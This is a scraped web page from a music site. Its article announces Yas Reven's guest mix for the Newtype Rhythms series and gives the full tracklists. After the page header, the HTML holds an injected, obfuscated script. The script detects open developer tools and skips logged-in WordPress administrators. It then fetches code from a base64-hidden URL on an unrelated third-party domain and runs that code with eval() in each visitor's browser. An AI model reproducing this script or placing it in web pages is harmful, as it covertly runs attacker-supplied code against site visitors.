<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6973000eac160">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6973000eac160" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-83867" class="container post-83867 post type-post status-publish format-standard has-post-thumbnail hentry category-news genres-bass genres-techno genres-uk-bass genres-uk-techno artists-sheepshead artists-yas-reven labels-hardline-sounds formats-newtype-rhythms has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/yas-reven-newtype-rhythms/" rel="bookmark"><time class="entry-date published" datetime="2024-03-22T15:16:24+00:00">March 22, 2024</time><time class="updated" datetime="2024-03-22T15:22:53+00:00">March 22, 2024</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Yas Reven delivers a limitless mix for Newtype Rhythms</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/26a70699818126e91e88f3516cca6d85ef860ed0e1949de4836c1b275ca35cd9?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/26a70699818126e91e88f3516cca6d85ef860ed0e1949de4836c1b275ca35cd9?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/mitch-strashnov/">Mitch Strashnov</a></span></span></span>						<div class="reading-time"><span class="reading-time-desc">Reading Time: 2 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-83867"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Yas%20Reven%20delivers%20a%20limitless%20mix%20for%20Newtype%20Rhythms&#038;body=https%3A%2F%2Finverted-audio.com%2Fyas-reven-newtype-rhythms%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-83867"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="b2f163b2ff" data-email-share-track-url="https://inverted-audio.com/yas-reven-newtype-rhythms/?share=email">
				<span id="sharing-email-83867" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-83867"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/yas-reven-newtype-rhythms/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-83867"
				>
				<span id="sharing-telegram-83867" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-83867"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/yas-reven-newtype-rhythms/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-83867"
				>
				<span id="sharing-whatsapp-83867" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-83867"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/yas-reven-newtype-rhythms/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-83867"
				>
				<span id="sharing-twitter-83867" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-83867"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/yas-reven-newtype-rhythms/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-83867"
				>
				<span id="sharing-reddit-83867" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-83867"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/yas-reven-newtype-rhythms/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-83867"
				>
				<span id="sharing-facebook-83867" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/lanark-artefax-metallur-ad-93/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Lanark Artefax lines up &#8216;Metallur&#8217; on AD 93</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/premiere-risus-embers/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Premiere: risus &#8211; Embers</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="740" src="https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare-740x740.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="Ntr189 Yas Reven Igsquare" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare.jpg 1200w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="83878" data-permalink="https://inverted-audio.com/yas-reven-newtype-rhythms/ntr189_yas-reven_igsquare/" data-orig-file="https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ntr189 Yas Reven Igsquare" data-image-description="&lt;p&gt;Ntr189 Yas Reven Igsquare&lt;/p&gt;
" data-image-caption="&lt;p&gt;Ntr189 Yas Reven Igsquare&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare-940x940.jpg" />			</div>

		
			<div class="entry-content">
				<p>The latest episode of our sister mix series <a href="https://inverted-audio.com/format/newtype-rhythms/">Newtype Rhythms</a> is here &#8211; a brand-new edition with a boundless guest mix courtesy of Milan-based artist <a href="https://inverted-audio.com/artist/yas-reven/">Yas Reven</a>.</p>
<p>Initially making waves with sessions for the likes of HÖR, The Lot Radio and Boiler Room &#8211; Yas has maintained a focus on a steady stream of upper-tempo thumpers whilst keeping herself untethered by the bounds of genre. In her debut release, &#8216;<em><a href="https://hardlinesounds.bandcamp.com/album/hard20">HARD20</a>&#8216;</em> on the burgeoning Bristol-based label Hardline Sounds, she weaves the strands of sonic webbing between techno, bass and beyond to create a release that&#8217;s equal parts immersive, impactful and invigorating.</p>
<p>Yas Reven&#8217;s boundless energies make this episode of Newtype Rhythms a must-listen; as she highlights the sounds of tomorrow and the music of today, all while giving a nod to the past genres that have built up the scene to where it is today. Check out her spectacular guest mix at 40 minutes in, with resident <a href="https://inverted-audio.com/artist/sheepshead/">Sheepshead</a> warming things up per usual.</p>
<ul>
<li><a href="https://inverted-audio.com/format/newtype-rhythms/">Discover more Newtype Rhythms shows on Inverted Audio</a></li>
</ul>
<p>TRACKLIST</p>
<p>00:00 &#8211; 40:20 &#8211; mixed by Sheepshead</p>
<p>1. Gigi Masin &amp; Alessandro Monti &#8211; Satellite<br />
2. Henzo &#8211; The Boy That Can&#8217;t Sit Still<br />
3. Glimmerman &#8211; Sputnik One&#8217;s 2 Step Mode Edit<br />
4. Benbo + Ovid &#8211; Quick Hands<br />
5. Regal86 &#8211; Hey girl<br />
6. Kellen303 &#8211; Neon Breaks<br />
7. Axle &#8211; Assault<br />
8. Soul Mass Transit System &#8211; bodyrock edit<br />
9. Sister Zo &amp; Sam Binga &#8211; Smells Like<br />
10. Doctor Jeep &#8211; Largaxita<br />
11. Fireground &#8211; Never Sleep<br />
12. Hertz &#8211; More Funk<br />
13. Wodda &#8211; Extortionate</p>
<p>40:40 &#8211; END &#8211; mixed by Yes Reven</p>
<p>1. V.I.V.E.K &#8211; VOICES<br />
2. Monibi &#8211; Mahsa Amini<br />
3. Kaval &amp; SIM &#8211; Breakbone (Kaval Rum-Pum-Pum-Pum Mix)<br />
4. Breaka &#8211; Time to Be Real<br />
5. TenTwentySeven &#8211; Cogs<br />
6. Kaval &#8211; Penrose Steps<br />
7. DJ Fucci &#8211; SUPER PESO<br />
8. DJUS &#8211; VIP Section<br />
9. RHR &amp; LOGAN_OLM &#8211; DIAGONAL (Dub Mix)<br />
10. TSVI &#8211; Progressiva<br />
11. Duty Paid &#8211; Ghostface<br />
12. .𝒎𝒆𝒛𝒆𝒓 (the architect) &#8211; F-ME<br />
13. Bailey Ibbs &#8211; Nokstella<br />
14. Bashkka &#8211; Act Bad (Original Mix)<br />
15. King Doudou &#8211; Venom<br />
16. Vica (AR)- Roots (HERS Remix)<br />
17. Longeez &#8211; Rinsey<br />
18. Bambounou &#8211; Tboujeh</p>
<p><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/1781765781&amp;color=%23181a1b&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true&amp;visual=true" width="100%" height="450" frameborder="no" scrolling="no"></iframe></p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-83867"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Yas%20Reven%20delivers%20a%20limitless%20mix%20for%20Newtype%20Rhythms&#038;body=https%3A%2F%2Finverted-audio.com%2Fyas-reven-newtype-rhythms%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-83867"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="b2f163b2ff" data-email-share-track-url="https://inverted-audio.com/yas-reven-newtype-rhythms/?share=email">
				<span id="sharing-email-83867" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-83867"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/yas-reven-newtype-rhythms/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-83867"
				>
				<span id="sharing-telegram-83867" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-83867"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/yas-reven-newtype-rhythms/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-83867"
				>
				<span id="sharing-whatsapp-83867" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-83867"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/yas-reven-newtype-rhythms/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-83867"
				>
				<span id="sharing-twitter-83867" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-83867"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/yas-reven-newtype-rhythms/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-83867"
				>
				<span id="sharing-reddit-83867" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-83867"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/yas-reven-newtype-rhythms/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-83867"
				>
				<span id="sharing-facebook-83867" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper">
<aside id="secondary" class="widget-area">
	<div class="meta_sidebar">
	<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/sheepshead/" rel="tag">Sheepshead</a><a href="https://inverted-audio.com/artist/yas-reven/" rel="tag">Yas Reven</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/hardline-sounds/" rel="tag">Hardline Sounds</a></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/bass/" rel="tag">Bass</a><a href="https://inverted-audio.com/genre/techno/" rel="tag">Techno</a><a href="https://inverted-audio.com/genre/uk-bass/" rel="tag">UK Bass</a><a href="https://inverted-audio.com/genre/uk-techno/" rel="tag">UK Techno</a></span>	</div>
	<section id="ajdg_bnnrwidgets-83" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-79" class="widget ajdg_bnnrwidgets"><!-- Error, Ad is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></section><section id="ajdg_bnnrwidgets-77" class="widget ajdg_bnnrwidgets"><div class="ashello-single ashello-218"><center><a class="gofollow" data-track="MjE4LDAsMSw2MA==" href="https://inverted-audio.store/"><img src="https://inverted-audio.com/wp-content/banners/store-sidebar-banner-300-x-600-px.png" /></a></center></div></section></aside><!-- #secondary --></div>
	</div>
</article><!-- #post-83867 -->

		<div class="related-holder container"><div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
